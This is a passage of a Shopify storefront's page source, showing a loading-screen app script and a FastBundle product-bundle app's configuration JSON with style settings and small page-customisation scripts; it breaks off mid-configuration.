          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1603384153,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":195241,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 